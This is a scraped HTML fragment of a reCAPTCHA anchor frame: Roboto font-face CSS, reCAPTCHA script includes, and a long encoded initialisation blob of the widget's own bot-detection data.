U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="a5khgbfK_b7WggY-AMSHcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="a5khgbfK_b7WggY-AMSHcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a5khgbfK_b7WggY-AMSHcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vChR/Cthocw5nDo8KfacKww6LCqsKtw53CpUvDqRwbMcO6PXnCgF/DrXMJJsKzMD8+w59UGg1FO8OVwrTCu8KkccKTw5XDo1Qiwro8wqzCswfDrcOKwoxGwpfDqyLDnQbDmEtiZMOuK1TCjgDDmiHCr8O6w6w/w7zCkcO0Hj3DoB54w6JMWsKxDUbDhwk4S0zDhcK0U3R0wrlmw5hXwrcBwrBqXsKmOcOSw54TwoUkFcKhUMOxwqkbw5zDg0pRwrFpwo3Dl8KAw67Cjh9Uw57CucOtHMK2w7vCqcObw7gkRAojHMObf8OhNgMowrAGA8OSwr/Drx8HPR3Cl8Kpwq5lOsKAVkPDpcKrOFh6wr9Pw5jDgEbCoklANwTCl8KuD8K+woUISRpgFTAwf8Kkw51VJsOVFcK9WzJIw5rDi8KLwo88BGrCkjvCv8KlFRVhTsKNFwXCj3fCmXl4QBUpw77CmcKnwonCk13DgMO1woILI8Khw63CrkbChMKfVMKHw58WJcKNwq/[base64]/DggbCv2bDmjM7HcKiwrozwroPw4N6RMOdV8OpwqvDkcO/[base64]/DpSzDhMOSwqXDg8O5w7LDrSfDlw8xw4HCkRbDtEU9w6TCt8KUZ8KZw5DDrcO2w48gwrFsw5/[base64]/w4khfgtGw4sFWMOxw7QbwrDChMKsw7I7wozDhsO5asOyEsKoS8KEw6nDl8OYwoYHdxwldVIXN8KKw57DtcKdworCuMO7w5hqwqkZO1YdfQXCgjl3w7o8A8OjwpPChzXDj8KjdAHCgcKOwpvCicKEAsO7w7vDo8Okw4nCokDCgWIowo/[base64]/CjsO5w7lcw4lvw4/DlsK+w4HDlMOIIFrDjcKiw5pvwpVhwoRHwrcsTcKfQMOtw482w4kFGlPCq2/[base64]/DuRzCpC/ClT5cw7g5w4Mzw4zDgMKdwp/CkcO9EnXDpMOpAxQuw69bwr5pwo9aw4kHM1Vxw5bDjsKLw4HCosKRwpVBakpUwqRbZBXCmMOcwqvCi8KgwqkdwpU4HFgaNnIuflRQwp19wpvCq8OBwpPCohDCicK9wrjDhCY/w5hHwpRVw4vDtHnDo8KSw7zDpMONw4/CvAEeYMKcT8K9w7VGd8O9wp3Dr8OONMOLScKGwqjCoSI+wrV8w7fDmsK5BMOEOkHCqcOxwr9Bw5fDmsOWw6LDllMyw4jDvsO/[base64]/A2zCs8OpfMOZTgkxLsOxRQlQIMOaw5Ehw5XDoBTDsSDDkypFCHUzQMK0wpbDgMKabHHDq8KEB8O1L8KnwrzDpR4Bfw51wrXDvcOzwqRuw5PDim/CnQbDoF80wpPCmUrDsSHCr3Evw5oSCFdQwoLDlR3Cm8OBw6TCjjDDuMOCJsO8PMKRw6k6U0otw4dDwpgSSgjDulnCgX/[base64]/DmCZTwqnDucKmdMOfeMKseVvDgsO6SMOywonCkT/[base64]/CkS/DlMOxLmACw5J0LcOFw7xIFsKdLcKxBcKEwr/CmcKPwosiBsKJw7srASHCrwEsZ33DoxQWQMKdDcKxCzcVwotSwoPDq8KCdsOZw7nCjsOBQMOtLMKvUMOiw6rDkDXDm0UbTD9/wrDChcKNdsO9w6jDn8O0I0AsFkRHDMKbEFLDicOudVbCnWQZe8KFwrbDlcOmw6BBW8KbA8KBwqspw7I/[base64]/CvsOGwqkoPgDCh8KTw5PCjsKwWcK6AwFgNk4BwqsFw5wSw6RnwrrDgB/Cv8OMw7wswr9iDMOpKEfClhZTwqjCoMOfwo7CkQLCtnc0TMK/W8K4BMO4NMKGJ0PDnSshN2g4JD7CiQ1DwoLCisK0fsKTw64oSsO3KsOjL8KRVkxKa2NiPCzDrGQGwr92w4XDj1VpecKbw5nDvcKQPsKUw4hDK04SD8ONwrrCtj7DtDjCpsOSR3QSwoE1wqU0UsOtZ23Ck8KLw57DggnCqV4nw7rDnGDDoxzCsyNXwr/Dr8Ouwoo8w5cudsKQF2fCscKIPcOyw47DsB8+wpHDu8KzJB8ncMO0EU0KVcOjYWzDmcKWw7vCrGZKPhMAw53CoMOEw4tvwpPDoVTCqCBEw7PCv1R4wrYUaRYoa1zCqMKxw4jCqcK7w7wwPyDCqiVWwoRvCsK7fsK7wo/CiFAIcyPCkmHDs1Qmw6cxw5PDsRpjbk8ONcKQw7ISwpNzwpYOwqfDmDbCp1bCtcOQwp/[base64]/CmyBHw6svw43DiCzDkCAowqLCucOPJsOFIsOvw7hKDMKrwrlNwr7CsMKGTAEFUcKsNcO4w6PDlHgkw78jwq/CvFHDnnlTeMKRw6AxwrkkLGLDmsOFQHfCoHpOO8KQE3DDhFHCtWLDkQlnEsK5BcKKw57Dk8K8w6bDgMKgQcKFw6/CsXXDkWHDuTR1wqREw5BIwrxNCMKpw6HDkMOvAcKWwoPCohfDjMKOXsKawonDpsORw4TCm8KHw7hzwq42w7FiXAzCtgzDnFIpb8KXFsKgScKgw7vDuDdkw5RxSknClCQ6w6EmIjzDvMKGwobDmsK+wpPDvAxbw7/CksOPAcOuw4pQw6wUCsK+w5NpZMKpwpjDhUHCqMKVw4/CsCQYGsOIwqJgMTDDnsK5KmTDiMOITmFJLCLCkF3CmnJGw4I4dsKBacOhw7fDicKOHVfDnMOtwpXCgsKaw7Nowrt1YcKRw5DCvMKnw5rDhmbCksKvAV9ZYW/DoMOIwpw+JxFLwpTDlH8rXsKMwqlIZcKlTE/CnxTCiH3CgEQXFDjCv8Orwr9vNsOyCmzChMK9EntXwp7Dp8K2w7HDg2PDp3VUwpwKU8OhZ8OUZz5NwprCpRDCm8O+MH7CtWsSw7rDr8KFw5QJI8OqKVnCksKHXG/CqGJcWMOmP8KOwo3DncOBb8KAMsOTEnRtwqXCqcK5wp3Cs8KqLz/DvMOaw7p3KsOKw7zCscOyw4lXDivDksKaFAU8Vg/DhMOSw5PCi8KBZUsuKMOQGsOJw4Aswo0AIWTDrcOxw6UDwpHCim/DkWDDtMOSV8K+eRUgAMOZwrNowrHDmm7DqMOoe8OFBxTDj8K5IMK0w48EUz4APGFpQMOoSVrCrMOFQcOyw7nDksOIEcOZw55OwojCn8KLw6kmw5InE8OOKzBZw5dGBsOHw4xDwqQzwqfDgMKfw4jClFPCgcKuZ8OFK3d6KEpzHcKSTMONw4QEwpLCvsKEwq/CiMKnw5fCnUZyXBs6LCtASQBjw5TClMKxDsODCSXCuXnDkMOCwr/DuAHDgMKxwopUFRrDhlJKwqJGBMOSw7QIwpNJFFTDqsOxU8OywoZvZjY5w6rCtsOSBSLCt8OWw5DDq17DhMK6JnlKwoBuw5oNMMOvwqJAFmnCpgE6w5UbWsOmVSjCpBvCiCbCj0RiO8KycsKvNcOpOMOweMOfwoknEW5QHTfCvMOsSArDpsOaw7/DghHCq8OIw4pSYzPDjEDCtVd+wqUDXMK6HsORw7s5DBAfE8OkwoFSGsOoaxPDiQjDtDsZUioURMOnwr5mIsOuwqB3wo42wqfCimwqwoZRV0DDv8KwVcKNGSbDvzlzKnDDi2zCncOzecOtFCQiR1/DqsO+woHDgQTCmXwfwo/CvGXCvMOJw6/Dk8OyE8OEwoLDisKsU11rF8Oqw6/Cp0Nxw63DpW3DsMOvImLCtkpdUjwtwp7CpAjCvcK1wrLCiUV5w5Z6w4wsw61hdE3DglTDmsKww5DCqMK0esKAGn9bYzjCmcOJEg/[base64]/[base64]/wqbCpQ/DoDVMw7JRw4Y3LcO8wolXNRnDhcODOHcDw5jDuMKdw6rDgMOxw7TDq3vDhhzCknrDi0zDsMKYdG/ChHUfGsKfw7V1wrLCvRvDj8KyEnvDpFzCvMKvB8O7GMK7wqvCrXYYw5YpwpcxKMKkwq1Vwr7Dt2nDrcKdKkHCsSoDYcOrMnTDtAsiAVhGXsK7wpTCocO/[base64]/[base64]/DnHNkwoZRcx3ClnnDnsO5wpVHw4N1H8OiVsKbW8KwWsKAw6bCssOCw4XClEoiw7J/Blx4UScAKcKuRsKhBcOJXMOJXFscwp40wofCqMKhI8K6IcOPwr9mQ8OtwqMDwpjDicOMwo0Jw5QfwpXDqyMTfxvDl8OsccKHwpHDncKZbsOkJ8Obck7DlcKuwqjClSlkw5PDscKrOsKZwopvBsKpw4rCqg4HDkcJw7NgUTjChl1Mw6/Dk8KpwqQ3w5/Dj8O/wpbCsMK/DW7Ck2/CkwLDhMKiwqRMbsKBbsKDwqtrEw/[base64]/Cm8KJwqZXX8KoOlhVwqLCi8Orw5LChAXDhkd7w5PDgXskw5B/w73DjMOAMhTCnsOEwoAKwrPChGctQQnCiE/Dj8Ksw6jDvsKaS8K/[base64]/GEE3ScORSsKbwo/Ch8OrwqcLw5PDpCnDvMKZwrcSw4xWw449TXPDtQ9xw57CvFnCmMKtWcKGw5wywo/[base64]/[base64]/ClGN4HcK0FlheDALClcO5woURwobCtsKCfU7ChSpACcOaw6MDw6IXwpQ5w5HDhcKgMnfDuMO5w6nCqEHCkcO6d8OKw68zw77DhCrDrcKlE8KYRVNiHsKFwoHDl09JHcKzZsOOwqxMR8O1Lzc+McOAO8OYw4zDvghDMF0vw7bDicKmbF3CrMOWw4zDtx/CnSDDjg7ClhE0wp/Dq8Kxw5nDrjIfCmMNwrN3ZMKWwqMPwrPDijPDjwvCvQpJTD3CicKUw5bCu8ONcivDllrCvGDDqwTDl8KoBMKEMcOzw4xmGMKaw5JYSsKxw7g1W8K0w5VQZyknTFLDq8OnORTDly/[base64]/DpVHDr8OmSMO3UTFPOhnDlcOONsOyw4/[base64]/[base64]/Dk8O0wqQkw4PDqmEuw6rDqwXCpDJGw6wQK8KwByLCgcO5wq/Do8O3fcKuc8KUC2Fgw6h6wopSCMOpw63Dj3PCpgR9LcK2CsOswrPCqsKAwoHCpMOEwr/[base64]/DhxMfwqrDiFcFe8KfEMK7eyXCmcKmJMOheMK7wptkw7DCjFzCsMKrc8KnW8OJwokICcK/w4FzwpjDm8OEUWAcbsO9w6RjeMO+fT3Dn8KgwpNPcMKEw5/CoATDtVoswot3wotlT8ObLsKOIFbCh145KsKSwp/Ds8OCw7XCusKmwoTDmCfCmjvCsMKGwpHDgsKHw63CpgDDo8K3LcObZlbDn8OQwpfDksOYwqzCo8O6w6JUdcKewrUkfhQMw7cNwogbVsKBwpfDrBzDiMOgwozDjMOSF0QVwoVGwpfDr8Oww6cWSsK1O2LCt8OJworCqsOHw5LCgi3Dhh/Cn8OQw5XDmsKRwosbwokeP8OIwqonwqd6fsO0wrE4ZcKSw7xnZMOEwqp4wrtbw6vClyLDmgvCvy/[base64]/DpF7Doh/ClUR0w57Dhm8OSMOzflfDjDnDmcK8w7QDRB1+w4M/H8OvQ8OODHgraADCtFfDmcKPKMOmc8OfXk/[base64]/Cm1ofwrxewqLCusOuwoRWZWvDqcO7NhRIEFdPwqXDmmpDw5XCs8KHfsOcTi8uw71GGMK/wqrDjsOowrDDu8K6bnJAK3xuHmA3wpjDtGBBfMOJwqMCwoFpYMKME8KMZMKKw7/CrMKBKMOzwp/ChMKuw78jw7Q+w6QwYsKneGNMwoDDjMOCwrTCjsKbw5nDgUXCsi7DmcOFwrl1wpfCkMKARcKSwohlD8Orw7bCoxESBMKkwrkGw7NcwqnCosKSw7xmUcKhDcKLwpnCiXjCsWXDqSdmawB/[base64]/RHklw7jDn8O0woEma07DlMKowpLCnjtrw7/DqMKgfnnDmsOiJALCnMOsLRXCk1U8wrjCsHjCmWpWwr9AZ8KhMm55wofCnMKUw4DDqsKnwrHDqG5HCMKCw4nCr8OHO1NiwoLDqGdLw77DmE1Ww4rDksOcEk/DgGHCqcKqIERRw6XCssOjw74ywpnCgcOSwqd+w63DjsKWLl15QjFIDsKDw5bDrUMQw6QMEXrDj8O1eMOfGMOmdytCwrXDtyV8wpzCgWrDrcOCwrcdcsOmw6ZbaMKndcKdw4pUw6LDlMK0ci/CpMK5w7LDmcOswr7CkMK+fwAkw6IEa3HCtMKYwpHCu8Ohw6LDncOvwq/[base64]/[base64]/[base64]/SUdYNcOfw6XCjcK+aMKDKC1pCnzCojkNbTPCtMK/wrnCiEfCsl3Dk8OXw77CiRvDmUzDu8KXSMKvAMKew5vCr8O0B8ONb8OCw7zDgB7DmkzDgkEyw4jDjsO1LzRqw7zDnjMuw4R8wrYxwq9MVSwqwpdWwp5xdScVK2/[base64]/DpEjDr8KAWTVEwrDCjEt+MsKqw55DwonCjcOtw6N5wpVSwp7CrBYTbTvCt8OVDhAVw5rCpMKpAQV/[base64]/DvcOJwpbCh3QQwpXCnzN8IMOtD1M5R33Co8KrwqBZfC/[base64]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[base64]/DsyU/w4VCUXnDocKZXcODwo9ofcODZMKkJgXDqsOHZsOUw7bDmsKPEHlmwoMOwrfDt2FrwqLDnREOwpfCicKVXnRQOmAkV8ONA33CkTxnQT54RAnDnxbDrMOhDGE8w7BcFsOXEMKVXMOow5NLwpTDjGR2AinCuxNgczV+w7JTTSTCkcOrDVrCs21RwpY/[base64]/DgsK+BlVXd8OoWW/Co8OYRsOSw6nDjcKrWlPDssKaDgnCocKZw7PCnsOOwoYxZ8K0w7EveCvCiy7Dq2XCncONXsKQJcOGY2BvwqvDiicqwpLCpgJ4dMOhw4oYKnYwwobDuMOoKcK3LjcoLG/DrMKUw456w7jDrkPCoX/Cgi/Dl2BywqLDlcKxw5UPIcOKw4fCrMKAwqMUecKpwofCj8KwScOQR8O4w7NdXjobwqTDsXrCicOkTcOawpgvwqdfAcOwb8ODwqtiw7QLSxPDhEFxw63CulwQw50oMiDCmcK1w6fCuEHCjgJyMcOsSn/CvMKfwrzDs8Ojwr3ClAA8F8Kww58LbFDDjsO9wr48bA10w7rDjMKGT8OAw61iRj7DrcKUwqEzw4dNbsKmwoDDqsOkw6XCtsOWaHvCpF14KQ7DtRQCYQwxRcKRw6UFa8KBScKldcKVw40ZScKYw7wGNsKAVMKCf1k6w47CocKvdcO8XiVBfcOuY8OuwpzClhE/ZQdHw45YwoLCr8K5w44nD8OmCcOXw7Brw4XCk8OTwrtbasOQXcOCAXbDvcKWw7MBw7hYFHl3RsOvw70Ywpg4wrE1W8KXw402wpNNEsONAcOqwrwtwpDCiijCqMK/w6LCt8KwNEVibsO7VGrCuMKSwq0ywonDkcO1S8KiwojCicKVw7h9R8KPw7gURjzDjzAGfsK1w5bDo8OqwokbdlfDmQjDmMOuXlbDpRB6V8KIIjjCm8OZVMO/LsO0wqZLIMOzw5nCg8KNwrTDhBNsLCHDrgMmw5Bsw6sHWMOnwpjCqcKuw7wtw4TCoXocw4rCmcO6woLDtHYowolcwpdKCMKkw47CpyLConXCvsOsWMK/w4PDq8KeKMO+wpTCj8O8wrxiw4NWSGbDqMKZDAhBwozDgMKWwrzCt8OxwoNnw7LCg8KHwpshw53CmsOXw6bClcOdeDg/aRbCnMKlGsKcY3HDswYxa1bClgZOw7/CiTfCqcOqwqYjwro9d0N7UcKOw7wJA3V6wq3CuDApw4zDpcOzbjdVwoU/wpfDmsOpAMO+w4HDjX0hw6vDgcO8AFHCgcKuwqzClzUaKXxnw543JMOPTwfClgXDtMOkDMKsGsO+woTDuAzClcOaNsKSwo/DscKAJ8OJwrdOw7LDgylabsKzwoFKJjTCk0bDgcKkwoTDkMOhw6pLwo/[base64]/w5YCwoDDuzx0w5NQw6kDaB3Dn8KWwqFuIcKHwrHChAFSLMOcw4jDpSTCkwskwohewo4rUcKQF0huw5zDp8OJTkxuw4lBw5vCtS4bw53CsQYCawjCtD49UMK5w4PChE5mCMOALGUML8OKKy4Nw5rCnsKfDxrDhcOAwofDhQ4NwpXDvcOtw6xKw4PDlcOFHcO/NDh8wrjCqyfDoWMxw7LCmRVvw4nDtcK8UEpFE8OkOyZOdnfDhMKcd8KCwq/DosOwbHUfwqltHcKeecKJDsKUPsK9J8KWwpHDnsOmIEHDkj0Aw4rCmsKgTsKjwp0vw4rDrsKkBhtLEcKRw7HCssKAQAIJeMOPwqNBw6DDm0TCjMOHwod9VcOUe8O6BcO4wrrCmsKhAXBIw7Zvw6VFw4rCkE/DgsKFDMOowr/DlDsOwqBdwpwpwr1TwrLCoHbCuXXDu1Nzw6PCv8Olw4PDlk7ChsOQw5fDnnHCtTLCvg/DjMOgR3LDgkHDrMKxwpfDhsK8b8KXGMKSEsOeQsO0wpXCo8KLwrvCmBh+NQA1EXcILcOYI8OFw4nCsMO9wph/w7DDqkIqZsOMTywUecOZbRV7w54Iw7ISdsKsI8KqIsKyXMO+NMO5w7kIYWLDk8Opw5AgecKOwoJow5DDj0bCusOUw67DjcKrw5PDtsK1w7gVw4hde8OywqpseA/[base64]/[base64]/Dh3saw5BTw6HCg8ObGsKBw4vDsFVfwpzClsKtw5ZjOS/[base64]/CiiEHwoQkT8Okw5kNwqN/TcOgRsOCw7nDv8Kfd8Kpwq4OwqDCpsKIFCwjGsKaPy7Cr8OSwoZYw4FJwqQdwrHDuMOxfMKFw4HCtcKfwoU5S07DisKDw4DCicK9ByJkw6TDqsKhO3TCjsOHwqLDjsOJw6PDscOww6lWw6fCkMKCe8OEb8OYSxXDhg7CkcKlYQfCocOkwrXDrMO3MUUyJVo/[base64]/F8OPw5l1woZZM3zCucOvw5/[base64]/Ct8KVV8OJwrzDlhjDjcKxQsKOZMKWw5JJw7rDpThgw4zDusOAw73DkF3CtMOJZMKwRE1ZJC05UjFAw4VbU8KMEMOow6HCgMOjw7XDvwvDgMK/CXbCjkfCoMOkwrBPDyUwwrl6w7hsw5fCv8Owwp/DusK/RcOkNX0yw5YGwpRvwr4qwqzDmcO9KE/Cr8OWezrCqjbDklnDrMOTwqzDo8Oxa8KAYcOgw6kPN8OEcMKWw64XXnvCsDjDpcOAwo7DnAc7KsO0w6MYUFo2QCJyw5DCtUnCvGUuLWnDiFLCnsOww7bDmsOUwoLCsmZzwo7Dp1/Dr8ODw7PDoHx3w51tBMOtw6LCimw7wpnDhcKkw5RKwprDom3DrHjDnlTCsMOEwqrDtSLDisKqf8O9RzrDpsOSQsK3NldXZsKIcMOKw47DtMKSVMKAwrHDrcO9XcOSw4FHw5bDjcK4w716G0LCrsOgwo94esOHcVTDsMO4NCrChSEJR8OZNn/[base64]/[base64]/CuSbDl8OGwpHDisKAXwAuQy9Fw4wew5E2w6vDuMOQB2XCicK9w5txHSx9w7xgw4bCvcOMw7g+O8KvwpvDvBDDmC5jAMOlwohFI8K5dR/DpsOUw7NRwqvCiMOAcRrDlMKSwqg6w6Vxw6TCtDF3fMKRMmhvYALCtsKLBiU4wqbDlsKMGsO0w7nCq2k0OcKoPMOYw5vCiS0VeHbDlCVpIMO7GcKww4MOeBLCpMK9JR1nAiRrQWF1CsOkYmXDjyvCqR4zwqbCi242w7UBw7/Chk3DuBFRM37DvMO6TmvDi1QZwp7DnXjCucKAW8KXM1l/w57DtxHCjBBtw6TDvcKRLcKQE8OJwpTDv8KsWU9cFhjCp8OxKhjDtcKDNMKPVsKVaCTCpV9iwr3Dny/[base64]/CERWwoDDiRvDjBnCrQbCgXzDqyZJWTddUFxdwpzDjsOowqhVTsK2TsKxw5jDri/DosONwrV2PcK3Igx7w6kgwpsjNcOVeTUYw5xxNsKZUcKkSg/CrHdOC8OEBV3DnCppNsOwb8OLwpB1GsOmS8ONbsODw5gFUxQwRzrCqWjDlDbCsU5WLEbDu8KGw6vDoMOEFA3CoCLCscONw7XDjATDucObw7dRUw/Cvn1zLFLChcKhWEYvw53ChMK7WGROVMKXZTLDhsKYRzjDvMOjw49rHz1YC8OKY8KSECRmMF3DlU/CnDsbw6TDj8KNwp1VcgHCiXwCDMOTw67ChzfCrVrCqcKFfMKGw68HAsKHPndzw4BqGcOjBwVqwr/DnTMzWEB0w7bDhmYxwpkxw6cTJ3lIb8O8w6M4w48xdsKLw71CBcK9MsOgLyrCtsKBVAVKwrrDnsKnclxcGTTCqsOPw7R+Vm4dw64Aw7XDucKgcsOOw5M6w5PDhXfDh8KrwoDDgcOQWMKDdMOuw5/DoMK7S8OmWsKGwq7CnybDqkjDsBFVA3TCu8KAworCjWjCqMOMw5EAw5HCpBFcwoXDh1QnOsKZIE/Dq2DCjDrDtg